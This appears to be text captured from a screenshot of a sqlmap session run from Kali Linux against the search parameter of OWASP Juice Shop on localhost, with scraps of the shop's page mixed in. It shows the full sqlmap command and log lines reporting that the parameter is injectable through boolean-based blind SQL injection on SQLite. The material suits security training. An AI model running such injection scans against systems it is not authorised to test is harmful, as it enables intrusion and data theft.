 root@kali:~# sqlmap -u "http://localhost:3000/rest/products/search?q=" -D localhost --tables --level=5 --batch
GHDB MSFU
{1.4.4#stable}
Juice Shop
Account Your Basket EN
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Search Results -
[*] starting @ 01:18:34 /2020-05-13/
[01:18:34] [WARNING] provided value for parameter 'q' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[01:18:35] [INFO] testing connection to the target URL
[01:18:35] [INFO] testing if the target URL content is stable
[01:18:36] [INFO] target URL content is stable
[01:18:36] [INFO] testing if GET parameter 'q' is dynamic
[01:18:36] [INFO] GET parameter 'q' appears to be dynamic
[01:18:36] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[01:18:36] [INFO] testing for SQL injection on GET parameter 'q'
[01:18:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:18:39] [INFO] GET parameter 'q' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="The")
[01:18:40] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided risk (1) value? [Y/n] Y
[01:18:40] [INFO] testing 'Generic inline queries'
[01:18:40] [INFO] testing 'SQLite inline queries'